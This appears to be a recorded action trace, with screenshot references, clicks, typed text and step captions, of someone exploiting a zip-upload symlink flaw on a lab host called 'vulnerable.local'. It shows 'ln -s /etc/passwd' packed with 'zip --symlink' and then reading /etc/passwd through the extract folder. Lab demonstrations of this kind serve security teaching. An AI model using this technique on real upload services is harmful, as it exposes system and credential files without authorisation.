
drag(2, 180, 286, 180)

right_click(368, 188)

- Browse vulnerable.local/app1/extract/3a4e6a48aef47f6ee487eb130be5bbc2/, which returns 403 Forbidden
text(vulnerable.local/app1/extract)

text(/)

- Request sample.txt inside the extract folder, showing 'This is a sample text file'
click(524, 93)

text(sample.tx)

text(t)

mouse_move(285, 189)

click(352, 274)

mouse_move(379, 271)

- Create symlink.file pointing to /etc/passwd with ln -s
text(-s /etc/pa)

text(sswd)

text(symlink)

text(.file)
text(zip)

- Pack symlink.file into symlink.zip with zip -r --symlink, preserving the link
text(-r --sy)

text(mlink sym)

text(link.zip)

text(symlink.file)
text(ls)

double_click(467, 240)

- Browse extract/98eec73e38745f6836df367f5768e78e/symlink.file and select the full /etc/passwd listing
text(extract/98eec73e38745f6836df367f5768e78e)

text(/symlink.file)

mouse_move(378, 155)

scroll(down, 3)
